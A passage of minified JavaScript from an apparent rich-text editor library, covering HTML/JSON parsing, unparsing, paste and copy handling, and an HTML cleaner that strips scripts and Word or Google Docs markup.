this._buildNodes(t)},parse(t,e){let s,i="";switch(this.defaults=d.extend(!0,this.defaults,e),this.defaults.type){case"json":s=this.app.create("parser-json",this);break;case"line":s=this.app.create("parser-line",this);break;default:s=this.app.create("parser-html",this)}return i=s.parse(t,this.defaults),i="json"!==this.defaults.type?this._buildResult(i):i},clean(e,t){var s=this.opts.get("templateSyntax"),i=this.opts.get("nonparse"),a=this.app.create("utils"),r=this.app.create("cleaner");s&&(this.opts.set("clean.comments",!1),e=r.storeTemplateSyntax(e,s)),this.app.has("email")&&(e=this.app.email.parseBlocks(e)),e=(e=(e=r.storeComments(e)).replace(/¤t/gi,"&current")).replace(/<[^>]+>/g,function(t){return t.replace(/\s+/g," ")}),t&&t.start&&this.app.element.isTextarea()&&(e=r.encodeCode(e)),e=r.sanitize(e),e=r.convertForms(e),e=r.convertFrames(e);for(let t=0;t<i.length;t++)e=r.store(e,i[t]);e=r.store(e,"embed"),e=r.store(e,"svg"),e=r.store(e,"noparse"),e=r.removeTags(e,this.opts.get("tags.denied")),e=r.removeDoctype(e),e=r.removeTagsWithContent(e,["script","style"]),e=r.removeEmptySpans(e),e=r.addHttps(e),e=r.removeBlockTagsInside(e,["li","dt","dd","address"]),e=r.cacheStyle(e);for(let t=0;t<i.length;t++)e=r.restore(e,i[t]);return e=r.restore(e,"embed"),e=r.restore(e,"noparse"),e=r.restore(e,"svg"),e=r.restoreComments(e),e=this.opts.is("clean.comments")?r.removeComments(e):e,e=(e=a.isEmptyHtml(e)?this.app.block.createHtml():this.app.create("paragraphizer",t.paragraphize).parse(e)).replace(/<div>\s*<\/div>/gi,"<div></div>")},replaceTags(t){let i=this.opts.get("replaceTags");if(i){let e=Object.keys(i);var a=this.app.create("utils");let s=this.app.create("element");"string"==typeof t?t=a.wrap(t,function(t){t.find(e.join(",")).each(function(t){s.replaceToTag(t,i[t.tagName()])})}):t.find(e.join(",")).each(function(t){s.replaceToTag(t,i[t.tagName()])})}return t},_buildResult(e){if(this.defaults.nodes){let t=this._buildNodes(e);e=(t=this.app.has("email")?this.app.email.parse(t):t).get().childNodes}return e},_buildNodes(t){var e=this.dom("<div>");return e.html(t),e.find("["+this.parsedAttr+"]").each(this._buildNode.bind(this)),e},_buildNode(t){var e=t.attr(this.parsedAttr);this.app.create("block."+e,t)}}),d.add("class","parser-html",{init(t){this.parser=t,this.parsedAttr=t.parsedAttr},parse(t,e){this.defaults=e,this.utils=this.app.create("utils"),this.elm=this.app.create("element");e=this.app.create("paragraphizer",this.parser.defaults.paragraphize);return t=t.trim(),t=this.app.broadcastHtml("editor.before.parse",t),t=this.utils.isEmptyHtml(t)?this.app.block.createHtml():(t=this.parser.clean(t,this.defaults),t=this._parseBlocks(t),t=this.parser.replaceTags(t),t=e.parseLayers(t),this._parseLayersNodes(t)),t=this.app.broadcastHtml("editor.parse",t)},_parseBlocks(t){let e=this.app.create("predefined");return this.utils.wrap(t,function(t){this._parseElements(t),e.parse(t)}.bind(this))},_parseElements(t){let e=this.elm.getBlocks(t),s=0,i;for(s=0,i=e.length;s<i;s++)this._parseNode(e[s])},_parseNode(t){var t=this.dom(t),e=this.opts.get("nested"),s=this.opts.get("nestedValue"),i=t.tagName(),i=this._parseType(t,i);i&&t.attr(this.parsedAttr,i),-1!==(e=e.indexOf(i))&&(!0===s[e]?this._parseElements(t):t.find(s[e]).each(this._parseElements.bind(this)))},_parseType(t,e){let s;var i=this.opts.get("dataBlock");return s=t.attr(this.parsedAttr)?t.attr(this.parsedAttr):t.attr(i)?t.attr(i):this._parseTypeByTag(t,e)},_parseTypeByTag(t,e){let s;switch(e){case"p":s="text",this._isImageBlock(t,"p")&&(s="image");break;case"figure":s="embed",this._isImageBlock(t,"figure")?s="image":this._hasChild(t,"pre")?s="pre":this._hasChild(t,"blockquote")&&(s="quote");break;case"div":s="wrapper",this._isLayoutBlock(t,"div")?s="layout":this._isColumnBlock(t,"div")?s="column":this._isImageBlock(t,"div")?s="image":this._isTextBlock(t)&&(s="text");break;case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":s="heading";break;case"blockquote":s="quote";break;case"table":s="table";break;case"pre":s="pre";break;case"hr":s="line";break;case"dl":s="dlist";break;case"address":s="address";break;case"ul":case"ol":s="list",this._isTodo(t)&&(s="todo");break;default:s="wrapper"}return s},_parseLayersNodes(t){let e=this.app.create("predefined");return this.utils.wrap(t,function(t){t.find("[data-rx-tag]").each(this._parseLayersDataTag.bind(this)),t.find("[data-rx-type=wrapper],[data-rx-type=column]").each(function(t){this._parseElements(t),e.parse(t)}.bind(this))}.bind(this))},_parseLayersDataTag(e){if(!e.attr("data-rx-type")){let t="text";this._isImageBlock(e,"div")&&(t="image",e.removeAttr("data-rx-tag")),e.attr(this.parsedAttr,t)}},_isLayoutBlock(t,e){var s=this.opts.get("layout.grid");if(s&&t.hasClass(s))return!0},_isColumnBlock(t,e){var s=this.opts.get("layout.column");if("layout"===t.parent().data("rx-type")||s&&t.hasClass(s))return!0},_isImageBlock(s,i){var a=s.find("img");if(0!==a.length&&("div"!==i||0===a.closest("figure").length)){let t=a;a=a.parent();let e=a;var r=0!==a.length&&a.tagName();if(r&&["a","span"].includes(r)&&(t=a,e=a.parent()),e.get()===s.get()&&0===t.prevElement().length&&("figure"===i||0===t.nextElement().length))return!0}},_isTextBlock(t){var e=t.children().first();return 0===this.app.create("element").getBlocks(t).length&&(0===e.length||!this.elm.is(e,"block")||void 0)},_isTodo(t){t=t.children().first();if(0!=t.length){var e=this.opts.get("todo.template"),s=this.opts.get("todo.templateItem"),i=s.replace(/\s/g,""),a=this.opts.get("todo.templateItemDone"),t=t.html();if(e)return this._checkToTemplateMatch(e,t);e=t.startsWith(s)||t.startsWith(i),s=t.startsWith(a);if(e||s)return!0}return!1},_checkToTemplateMatch(t,e){t="^"+t.replace(/\$checked/g,"\\[(x| )\\]").replace(/\$content/g,"(.*)")+"$";return new RegExp(t).test(e)},_hasChild(t,e){if("pre"===e){if(0!==t.find("pre").length)return!0}else if("blockquote"===e&&(e=t.find("blockquote"),0===t.find("script").length)&&0!==e.length)return!0}}),d.add("class","parser-json",{init(t){this.parser=t,this.parsedAttr=t.parsedAttr},parse(t,e){this.defaults=e;let s,i=(this.app.create("utils"),this.app.create("predefined")),a=this.dom("<div>");return a=this._render(a,t.blocks),i.parse(a),s=this.defaults.nodes?a.children():a.html(),s=this.parser.replaceTags(s)},_render(t,e,s){let i,a,r;var o=this.opts.get("nonparse");for(i of Object.values(e))a=this.app.create("block."+i.type,i,s).getBlock(),r=-1===o.indexOf(i.type)&&!1!==s&&void 0,i.children&&this._render(a,i.children,r),t.append(a);return t}}),d.add("class","parser-line",{init(t){this.parser=t,this.parsedAttr=t.parsedAttr},parse(t,e){return this.defaults=e,t=" "===t?"&nbsp;":(t=this.app.broadcastHtml("editor.before.parse",t),t=this._parseInlineBlocks(t),t=this._clean(t),this.app.broadcastHtml("editor.parse",t))},_clean(t){var e=this.app.create("cleaner");return t=e.encodeCode(t),t=e.removeTags(t,this.opts.get("tags.denied")),t=e.removeTagsWithContent(t,["script","style"]),t=e.sanitize(t),t=e.removeEmptySpans(t),t=e.addHttps(t),t=this.parser.replaceTags(t)},_parseInlineBlocks(t){let e,s=this.app.create("utils");return s.wrap(t,function(t){t.find("["+this.opts.get("dataBlock")+"]").each(function(t){t.attr("data-rx-type")||(e=t.attr(this.opts.get("dataBlock")),this.app.create("block."+e,t))}.bind(this))}.bind(this))}}),d.add("class","unparser",{init(){this.defaults={type:"html",state:!1,clipboard:!1},this.parsedAttr="data-rx-type"},unparse(t,e){return this.defaults=d.extend(!0,this.defaults,e),this._unparse(t)},unparseClasses(t){return t.removeClass("rx-block-placeholder rx-block-focus rx-block-meta-focus rx-block-control-focus rx-layout-grid"),t.removeClass("rx-nowrap"),t},_unparse(t){let e=this.opts.get("templateSyntax"),s=this.app.create("utils"),i=this.app.create("predefined"),a=this.app.create("parser"),r=this.app.create("cleaner"),o=this.opts.get("classes");return t=t.trim(),t=this.app.broadcastHtml("editor.before.unparse",t),this.app.has("email")&&!this.defaults.clipboard&&(t=this.app.email.unparseBlocks(t)),s.isEmptyHtml(t)?"":(t=r.revertForms(t),t=r.revertFrames(t),t=r.store(t,"noneditable"),t=r.store(t,"embed"),t=r.addNofollow(t),t=r.removeMarkers(t),t=r.removeInvisibleChars(t),t=r.restore(t,"noneditable"),t=r.restore(t,"embed"),t=r.recacheStyle(t),t=r.removeEmptyAttrs(t,["style","class","rel","alt","title"]),t=a.replaceTags(t),t=this._unparseAllTags(t),t=this._unparseDataType(t),t=this._unparseDataTag(t),t=r.removeEmptyAttrs(t,["style","class","rel","alt","title"]),o&&(t=s.wrap(t,function(t){i.parse(t)}.bind(this))),"<p></p>"===(t=e?r.restoreTemplateSyntax(t,e):t)&&(t=""),this.app.has("email")&&(t=this.app.email.unparse(t)),t=(t=(t=r.decodeSpecialCharsInAttributes(t)).replace(/&amp;/g,"&")).replace(/&quot;(.*?)&quot;/gi,"'$1'"),t=s.replaceRgbToHex(t),this.app.broadcastHtml("editor.unparse",t))},_unparseAllTags(t){return this.app.create("utils").wrap(t,function(t){t.find(".rx-ai-main").remove(),t.find(".rx-inserted-node").remove(),t.find("#rx-image-resizer").remove(),t.find("*").removeAttr("contenteditable data-gramm_editor"),this.opts.is("image.states")||t.find("img").removeAttr("data-image")}.bind(this))},_unparseDataType(t,e){let s=this.defaults.state,i=this.app.create("utils"),a=this.app.create("cleaner"),r;return i.wrap(t,function(t){r=t.find("[data-rx-type]"),!0!==s&&r.removeClass("rx-block-state"),r.removeAttr("tabindex data-rx-parsed data-rx-width data-rx-first-level data-rx-inline data-rx-focusable"),(r=this.unparseClasses(r)).each(this._unparseByType.bind(this)),r.removeAttr("data-rx-type"),t.find("figcaption").removeAttr("data-rx-type data-placeholder").each(a.removeEmptyTag.bind(this))}.bind(this))},_unparseByType(t){var e=t.attr("data-rx-type");"embed"===e?this._unparseEmbed(t):"todo"===e&&this._unparseTodo(t)},_unparseDataTag(t){let s=this.app.create("utils");return t=(t=(t=s.wrap(t,function(t){t.find("[data-rx-tag]").each(function(t){var e=this.dom(t);e.removeAttr("data-rx-tag"),""===e.attr("style")&&e.removeAttr("style"),""===e.attr("class")&&e.removeAttr("class"),0===e.get().attributes.length&&this._unwrapNode(e,t,s)}.bind(this))}.bind(this))).replace(/<br\s?\/?>$/g,"")).replace(/<br\s?\/?><\/(td|th|div)>/g,"</$1>")},_unwrapNode(t,e,s){(s.isEmptyHtml(t.html())?t.html("<br>"):e.lastChild&&"BR"===e.lastChild.tagName?t:t.append("<br>")).unwrap()},_unparseEmbed(t){var e=decodeURI(t.attr("data-embed-content"));t.find("."+this.opts.get("embed.classname")).html(e),t.removeAttr("data-embed-content")},_unparseTodo(t){let a=this.app.create("utils").findTodoItemTag(),r=this.opts.get("todo.templateItem"),o=this.opts.get("todo.templateItemDone"),n=this.opts.get("todo.template");t.find("li").each(t=>{var e="0"===t.attr("data-checked")?r:o,s=(t.find("[data-rx-type]").removeAttr("data-rx-type"),t.removeAttr("data-checked"),t.find(a).html());let i=e+" "+s;n&&(i=(i=n.replace(/\$checked/gi,e)).replace(/\$content/gi,s)),t.html(i)})}}),d.add("class","event-action",{drop(t,e,s,i){var a=this.app.create("element"),r=this.app.create("insertion"),o=this.app.create("utils"),n=this.app.create("autoparse"),a=0===(a=a["after"===s?"getFirstLevel":"getDataBlock"](t.target)).length?this.app.blocks.get({first:!0}):a;this.app.block.set(a),s||r.insertPoint(t);let l=!0,h=!0;a=this.app.block.get(),t=this.app.editor.isSelectAll();if(a&&a.isType("pre")&&!t&&(l=!1,h=!1,e=o.getTextFromHtml(e,{nl:!0,trimlines:!1})),!1===i&&(l=!1,e=n.parse(e)),""!==e)return e=l?n.parse(e):e,r.insert({html:e,clean:l,parse:h,position:s})},paste(t){t.preventDefault();let e=t.clipboardData,s=this.app.create("clipboard"),i=this.app.create("utils"),a=this.app.create("cleaner"),r=this.app.create("insertion"),o=this.app.create("autoparse"),n=this.app.block.get(),l=e.getData("URL"),h=e.getData("text/rtf"),p=s.getContent(e),d=this.opts.is("image")&&this.opts.is("image.upload"),c=this.app.image.insertFromClipboard(e),u,g,m,b=!1,f=!0,v=!0,C=this.app.editor.isSelectAll();d&&c||(this.app.event.setPasteEvent(),(g=this.app.broadcast("editor.before.paste",{e:t,html:p})).isStopped()||(p=g.get("html"),p=l&&""!==l?l:p,this.opts.is("paste.plaintext")?(f=!1,v=!1,p=i.getTextFromHtml(p,{br:!0})):n&&"pre"===n.getType()&&!C?(b=!0,f=!1,v=!1,p=i.getTextFromHtml(p,{nl:!0,trimlines:!1})):this.opts.is("paste.clean")||(f=!1),p=this.opts.is("paste.links")?p:a.removeTags(p,["a"]),""!==(p=this.opts.is("paste.images")?p:a.removeTags(p,["img"]))&&(h&&(u=this._findLocalImages(p),p=this._replaceLocalImages(p,u,this._extractImagesFromRtf(h))),p=f?o.parse(p):p,s.isPlainText(e)&&!b&&(p=p.replace(/\n/g,"<br>")),m=r.insert({html:p,clean:f,type:"paste",parse:v}),this.opts.is("image.upload")&&this.app.image.parseInserted(m),this.app.placeholder.toggle(),this.app.broadcast("editor.paste",m))),this.app.event.unsetPasteEvent())},copy(t){this._action(t,"copy")},cut(t){this._action(t,"cut")},_action(t,e){let s,i={},a=this.app.create("clipboard"),r=this.app.create("selection"),o=this.app.block.get();if(!(o&&o.isEditable()&&r.isCollapsed())){t.preventDefault(),this.app.editor.isSelectAll()?i={html:this.app.editor.getLayout().html(),remove:"all"}:this.app.blocks.is()?i={html:r.getHtml(),remove:"content"}:o&&o.isEditable()?i=this._copyFromEditable(e,o,r):o&&(i=this._copyFromNonEditable(e,o));var n=this.app.broadcast("editor.before."+e,{e:t,html:i.html});if(!n.isStopped())return"cut"===e&&this._cutDeleteContent(i,r),s=n.get("html"),a.setContent(t,s),this.app.broadcastHtml("editor."+e,s)}},_cutDeleteContent(t,e){this.app.control.close(),this.app.context.close(),"instance"===t.remove?t.instance.remove({broadcast:!0}):"all"===t.remove?this.app.editor.setEmpty():!1!==t.remove&&e.truncate()},_copyFromEditable(t,e,s){let i=e.getType(),a=s.getHtml(),r="content";var o;return"figcaption"===i||"cell"===i||"paragraph"===i?r="content":e.isAllSelected()?(a=e.getOuterHtml(),r="instance"):"list"===i&&(o=e.getTag(),-1!==(a=s.getHtml()).search(/<li/gi))&&(a="<"+o+">"+(a=-1===a.search(/^<li/g)?"<li>"+a+"</li>":a)+"</"+o+">"),{html:a,remove:r,instance:e}},_copyFromNonEditable(t,e){let s=e.getOuterHtml(),i="cut"===t?"instance":!1;return{html:s,remove:i,instance:e}},_findLocalImages(t){let e=[],s=this.app.create("utils");return s.wrap(t,function(t){t.find("img").each(function(t){-1!==t.attr("src").search(/^file:\/\//)&&e.push(t.attr("src"))})}),e},_extractImagesFromRtf(t){if(!t)return[];let e=/{\\pict[\s\S]+?\\bliptag-?\d+(\\blipupi-?\d+)?({\\\*\\blipuid\s?[\da-fA-F]+)?[\s}]*?/,s=new RegExp("(?:("+e.source+"))([\\da-fA-F\\s]+)\\}","g"),i=t.match(s),a=[],r=0,o;if(!i)return[];for(r;r<i.length;r++)o=!1,-1!==i[r].indexOf("\\pngblip")?o="image/png":-1!==i[r].indexOf("\\jpegblip")&&(o="image/jpeg"),o&&a.push({hex:i[r].replace(e,"").replace(/[^\da-fA-F]/g,""),type:o});return a},_convertHexToBase64(t){return btoa(t.match(/\w{2}/g).map(function(t){return String.fromCharCode(parseInt(t,16))}).join(""))},_replaceLocalImages(s,i,a){if(i.length===a.length){let t=0,e;for(t;t<i.length;t++)e="data:"+a[t].type+";base64,"+this._convertHexToBase64(a[t].hex),s=s.replace(new RegExp('src="'+i[t]+'"',"g"),'src="'+e+'"')}return s}}),d.add("class","cleaner",{init(){this.stored={},this.storedIndex=0,this.storedComments=[],this._selectors={code:["pre","code"],embed:["figure"],noneditable:["["+this.opts.get("dataBlock")+"=noneditable]"],noparse:["[data-noparse]"],images:["img"],svg:["svg"],links:["a"],lists:["ul","ol"],headings:["h1","h2","h3","h4","h5","h6"]}},clean(t){t=this.app.broadcastHtml("editor.before.clean",t);var e={},s=this._isPages(t),i=this._isHtmlMsWord(t),a=this._isEditor(t),r=this._isGDocs(t),o=this.opts.get("paste.blockTags"),n=this.opts.get("paste.inlineTags"),l=this.opts.get("paste.formTags"),h=this.opts.get("tags.denied");let p=o.concat(n).concat(l);return t=this.store(t,"embed",e,0),t=this.store(t,"svg",e,0),t=this.removeDoctype(t),t=(t=this.removeTags(t,h)).trim(),t=this.removeComments(t),t=(t=this.removeTagsWithContent(t,["script","style"])).replace(/div><br\s?\/?><div/gi,"div><br><br><div"),t=s?this._cleanPages(t):t,t=r?this._cleanGDocs(t):t,t=this.encodePhp(t),a&&(p=p.concat(["div"])),t=this.removeTagsExcept(t,p),t=i?this._cleanMsWord(t):t,t=(o=this._removeClassesAttrs(t,e,a)).html,o.flag||(t=this.restore(t,"embed",e)),t=this.restore(t,"svg",e),t=a?this.cacheStyle(t):this.removeStyleAttr(t),t=this.removeEmptyInlines(t),t=(t=(t=(t=(t=(t=(t=(t=(t=this.removeEmptySpans(t)).replace(/<figure[^>]*><\/figure>/gi,"")).replace(/<p>&nbsp;<\/p>/gi,"<p></p>")).replace(/<p><br\s?\/?><\/p>/gi,"<p></p>")).replace(/^<li/gi,"<ul><li")).replace(/<\/li>$/gi,"</li></ul>")).replace(/<br\s?\/?><\/li>/gi,"</li>")).replace(/<span><br\s?\/?>{1,2}<\/span>/gi,"")).replace(/<br\s?\/?><br\s?\/?>$/gi,""),(i||s||r)&&(t=(t=(t=(t=t.replace(/<p><\/p>/gi,"")).replace(/<p>\s<\/p>/gi,"")).replace(/<\/p><br\s?\/?><p>/gi,"</p><p>")).replace(/<\/(p|ul|ol)><br\s?\/?><h/gi,"</$1><h")),t=this._tidyCleanUp(t),this.app.broadcastHtml("editor.clean",t)},_tidyCleanUp(t){return this.app.create("utils").wrap(t,function(t){t.find(".Apple-converted-space").unwrap(),t.find("ul, ol").each(this._placeListToItem.bind(this)),t.find("li p").unwrap()}.bind(this))},_removeClassesAttrs(t,e,s){let i=!1,a=this.app.create("utils"),r=this.opts.get("paste.keepClass"),o=this.opts.get("paste.keepAttrs"),n=0!==r.length?r.join(","):"",l=0!==o.length?o.join(","):"",h,p,d,c,u;return!s&&this.app.event.isPasteEvent()&&(t=this.restore(t,"embed",e),i=!0),{html:t=s?t:a.wrap(t,t=>{(h=t.find("*")).not(n).removeAttr("class"),h.not(l).each(t=>{for(p=t.get(),d=p.attributes,c=d.length-1;0<=c;c--)"class"===(u=d[c].name)||"dir"===u||-1!==u.search(/^data-/)||"IMG"===p.tagName&&("src"===u||"alt"===u)||"A"===p.tagName&&("href"===u||"id"===u&&this.opts.is("paste.keepIdAttr")||"target"===u)||p.removeAttribute(u)})}),flag:i}},_isEditor(t){return t.match(new RegExp('meta\\stype="rx-editor"',"i"))},_isHtmlMsWord(t){return t.match(/class="?Mso|style="[^"]*\bmso-|style='[^'']*\bmso-|w:WordDocument/i)},_isPages(t){return t.match(/name="Generator"\scontent="Cocoa\sHTML\sWriter"/i)},_cleanPages(t){return t=(t=t.replace(/\sclass="s[0-9]"/gi,"")).replace(/\sclass="p[0-9]"/gi,"")},_isGDocs(t){return-1!==t.search(/docs-internal-guid/i)},_cleanGDocs(t){return t=(t=(t=(t=(t=(t=(t=this.app.create("utils").wrap(t,function(t){t.find("h1, h2, h3, h4, h5, h6").each(function(t){t.find("span").unwrap()})})).replace(/ dir="[^>]*"/gi,"")).replace(/<b\sid="internal-source-marker(.*?)">([\w\W]*?)<\/b>/gi,"$2")).replace(/<b(.*?)id="docs-internal-guid(.*?)">([\w\W]*?)<\/b>/gi,"$3")).replace(/<span[^>]*(font-style:\s?italic;\s?font-weight:\s?(bold|600|700)|font-weight:\s?(bold|600|700);\s?font-style:\s?italic)[^>]*>([\w\W]*?)<\/span>/gi,"<b><i>$4</i></b>")).replace(/<span[^>]*font-style:\s?italic[^>]*>([\w\W]*?)<\/span>/gi,"<i>$1</i>")).replace(/<span[^>]*font-weight:\s?(bold|600|700)[^>]*>([\w\W]*?)<\/span>/gi,"<b>$2</b>")},_cleanMsWord(t){var e=this.app.create("utils");t=(t=(t=(t=(t=(t=t.replace(/<!--[\s\S]+?-->/gi,"")).trim()).replace(/<(!|script[^>]*>.*?<\/script(?=[>\s])|\/?(\?xml(:\w+)?|meta|link|style|\w:\w+)(?=[\s/>]))[^>]*>/gi,"")).replace(/<(\/?)s>/gi,"<$1strike>")).replace(/&nbsp;/gi," ")).replace(/<span\s+style\s*=\s*"\s*mso-spacerun\s*:\s*yes\s*;?\s*"\s*>([\s\u00a0]*)<\/span>/gi,function(t,e){return 0<e.length?e.replace(/./," ").slice(Math.floor(e.length/2)).split("").join(" "):""});let s="",i=(t=(t=(t=(t=(t=(t=e.wrap(t,t=>{t.find("p").each(function(t){var e=/mso-list:\w+ \w+([0-9]+)/.exec(t.attr("style"));e&&t.attr("data-listLevel",parseInt(e[1],10))}),this._parseWordLists(t),t.find("[align]").removeAttr("align"),this.opts.is("paste.keepNameAttr")||t.find("[name]").removeAttr("name"),t.find("span").each(function(t){var e=t.attr("style");/mso-list:Ignore/.exec(e)?t.remove():t.unwrap()}),t.find("[style]").removeAttr("style"),t.find("[class^='Mso']").removeAttr("class"),t.find("a").filter(function(t){return!t.attr("href")}).unwrap()})).replace(/<p><img(.*?)>/gi,"<p><img$1></p><p>")).replace(/<p[^>]*><\/p>/gi,"")).replace(/<li>·/gi,"<li>")).trim()).replace(/\/(p|ul|ol|h1|h2|h3|h4|h5|h6|blockquote)>\s+<(p|ul|ol|h1|h2|h3|h4|h5|h6|blockquote)/gi,"/$1>\n<$2")).split(/\n/),a=i.length,r=0,o;for(r;r<a;r++)o=""!==i[r]&&-1===i[r].search(/>$/)?" ":"\n",s+=i[r]+o;return s=s.trim()},_parseWordLists(t){let i=0,a=null,r=null,o;t.find("p").each(function(t){let s=t.attr("data-listLevel");if(null!==(s=null===s&&t.hasClass("MsoListParagraphCxSpMiddle")?1:s)){var e=t.text(),e=/^\s*\w+\./.test(e)?"<ol></ol>":"<ul></ul>";if(t.hasClass("MsoListParagraphCxSpFirst")||t.hasClass("MsoNormal")?(r=this.dom(e),t.before(r)):s>i&&0!==i&&(o=this.dom(e),a.append(o),r=o),s<i){let t=i-s+1,e=0;for(e;e<t;e++)r=r.parent()}t.find("span").first().unwrap(),a=this.dom("<li>"+t.html().trim()+"</li>"),null===r&&(t.before(e),r=t.prev()),r.append(a),t.remove(),i=s}else r=null,i=0}.bind(this))},_placeListToItem(t){var t=t.get(),e=t.previousSibling;e&&"LI"===e.tagName&&((e=this.dom(e)).find("p").unwrap(),e.append(t))},escapeHtml(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")},removeDoctype(t){return t.replace(new RegExp("<!doctype[^>]*>","gi"),"")},removeComments(t){return t=t.replace(/<!--[\s\S]*?-->\n?/g,"")},removeInvisibleChars(t){return t.replace(/\uFEFF/g,"")},removeMarkers(t){return this.app.create("utils").wrap(t,function(t){t.find(".rx-plus-button").remove(),t.find(".rx-pastemarker").removeClass("rx-pastemarker"),t.find(".rx-pasteitems").removeClass("rx-pasteitems"),t.find(".rx-selection-marker").remove()}.bind(this))},removeEmptySpans(t){return this.app.create("utils").wrap(t,function(t){t.find("span").each(this.removeEmptySpan.bind(this))}.bind(this))},removeEmptyInlines(t){let e=this.app.create("utils"),s=this.opts.get("tags");return e.wrap(t,function(t){t.find(s.inline.join(",")).each(this.removeEmptyTag.bind(this))}.bind(this))},removeEmptyAttrs(t,s){return this.app.create("utils").wrap(t,function(t){for(var e=0;e<s.length;e++)t.find("["+s[e]+'=""]').removeAttr(s[e])})},removeEmptyTag(t){var e=t.html().trim();0===t.get().attributes.length&&""===e&&t.unwrap()},removeEmptySpan(t){0===t.get().attributes.length&&t.unwrap()},removeTags(t,s){return t.replace(s?/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi:/(<([^>]+)>)/gi,s?function(t,e){return-1===s.indexOf(e.toLowerCase())?t:""}:"")},removeTagsWithContent(t,e){return this.app.create("utils").wrap(t,function(t){t.find(e.join(",")).remove()})},removeTagsExcept(t,s){return void 0===s?t.replace(/(<([^>]+)>)/gi,""):t.replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,function(t,e){return-1===s.indexOf(e.toLowerCase())?"":t})},removeBlockTags(t,e,s){let i=this.opts.get("tags"),a=this.app.create("utils"),r=[...i.block];return s&&(r=a.removeFromArrayByValue(r,s)),e&&(r=e?a.extendArray(r,e):r),this.removeTags(t,r)},removeBlockTagsInside(t,e){var s=this.app.create("utils");return this.blockListTags=s.removeFromArrayByValue(this.opts.get("tags.block").concat(),["ul","ol","li"]),s.wrap(t,function(t){t.find(e.join(",")).each(this._removeBlockTagsInside.bind(this))}.bind(this))},_removeBlockTagsInside(t){var e=t.tagName("li")?this.blockListTags:this.opts.get("tags.block");t.find(e.join(",")).append("<br>").unwrap()},removeInlineStyles(t){var e=this.app.create("utils");let s=e.removeFromArrayByValue(this.opts.get("tags.inline"),"a");return e.wrap(t,function(t){t.find(s.join(",")).removeAttr("style")})},removeStyleAttr(t,e){var s=this.app.create("utils");return e=e||"",s.wrap(t,function(t){t.find("*").not("[data-rx-style-cache]"+e).removeAttr("style")}.bind(this))},removeBreakline(t){return t.replace(/<br\s?\/?>/gi,"")},addNofollow(t){return this.opts.is("link.nofollow")?this.app.create("utils").wrap(t,function(t){t.find("a").attr("rel","nofollow")}):t},addHttps(t){return t=this.opts.is("editor.https")?(t=(t=t.replace('href="http://','href="https://')).replace('src="http://','src="https://')).replace('srcset="http://','srcset="https://'):t},addBrToBlocks(t){return t.replace(/<\/(div|li|dt|dd|td|p|H[1-6])>\n?/gi,"</$1><br>")},convertForms(t){return this.app.create("utils").wrap(t,function(t){t.find("form").each(this._convertForm.bind(this))}.bind(this))},convertFrames(t){return this.app.create("utils").wrap(t,function(t){t.find("iframe").each(this._convertFrame.bind(this))}.bind(this))},revertForms(t){return this.app.create("utils").wrap(t,function(t){t.find(".rx-div-form").each(this._revertForm.bind(this))}.bind(this))},revertFrames(t){return this.app.create("utils").wrap(t,function(t){t.find(".rx-figure-iframe").each(this._revertFrame.bind(this))}.bind(this))},_convertForm(t){this.app.create("element").replaceToTag(t,"div").addClass("rx-div-form")},_convertFrame(t){0===t.closest("figure").length&&(t.wrap("<figure>"),t.parent().addClass("rx-figure-iframe"))},_revertForm(t){this.app.create("element").replaceToTag(t,"form").removeClass("rx-div-form")},_revertFrame(t){0===t.get().attributes.length&&0===t.find("figcaption").length&&0===t.find("div").length?t.unwrap():t.removeClass("rx-figure-iframe")},encodeEntities(t){return this.decodeEntities(t).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")},encodePhp(t){return t=(t=(t=t.replace("<?php","&lt;?php")).replace("<?","&lt;?")).replace("?>","?&gt;")},encodeCode(t){return t=(t=(t=(t=(t=(t=(t=(t=this.encodeAttrSings(t)).replace(/<\s/gi,"&lt; ")).replace(/<([^>]+)</gi,"&lt;$1<")).replace(/<(.*?)>/gi,"xtagstartz$1xtagendz")).replace(/xtagstartzpre(.*?)xtagendz/g,"<pre$1>")).replace(/xtagstartzcode(.*?)xtagendz/g,"<code$1>")).replace(/xtagstartz\/codextagendz/g,"</code>")).replace(/xtagstartz\/prextagendz/g,"</pre>"),t=(t=(t=this._encodeCode(t)).replace(/xtagstartz([\w\W]*?)xtagendz/g,"<$1>")).replace(/xtagstartz\/(.*?)xtagendz/g,"</$1>"),t=this.decodeAttrSings(t)},encodeAttrSings(t){let e=t.match(/="(.*?)"/g),s=0,i,a;if(null!==e)for(s=0,i=e.length;s<i;s++)-1===e[s].search(/^"</)&&-1===e[s].search(/>"$/)&&(a=(a=e[s].replace(">","xmoresignz")).replace("<","xlesssignz"),t=t.replace(e[s],a));return t},decodeAttrSings(t){return t=(t=t.replace(/xmoresignz/gi,">")).replace(/xlesssignz/gi,"<")},decodeEntities(t){return String(t).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&amp;/g,"&")},decodeHref(t){let e=t.match(new RegExp('(href=".*?)(&amp;)(.*?">)',"g")),s=0,i;if(null!==e)for(s=0,i=e.length;s<i;s++)t=t.replace(e[s],e[s].replace(/&amp;/g,"&"));return t},decodeSpecialCharsInAttributes(t){return t.replace(/<([a-z][a-z0-9]*)\b([^>]*)>/gi,function(t,e,s){return`<${e}${s.replace(/(["'])(?:(?=(\\?))\2.)*?\1/g,function(t){return t.replace(/&amp;/g,"&")})}>`})},_encodeCode(t){return this.app.create("utils").wrap(t,function(t){t.find("pre code, pre, code").each(this._encodeNode.bind(this))}.bind(this))},_encodeNode(t){let e=t.get(),s=e.firstChild,i=e.innerHTML,a;"PRE"===e.tagName&&s&&"CODE"===s.tagName||(i=(i=i.replace(/xtagstartz/g,"<")).replace(/xtagendz/g,">"),a=this.decodeEntities(i),e.textContent=this._encodeNodeHtml(a))},_encodeNodeHtml(t){var e=this.opts.get("pre.spaces");return t=t.replace(/&nbsp;/g," ").replace(/<br\s?\/?>/g,"\n"),t=e?t.replace(/\t/g,new Array(e+1).join(" ")):t},store(t,e){let s=this._selectors[e],i=0,a,r;for(i=0,a=s.length;i<a;i++)r=this._getElementsFromHtml(t,s[i]),t=this._store(t,e,r);return t},storeComments(e){var s=e.match(new 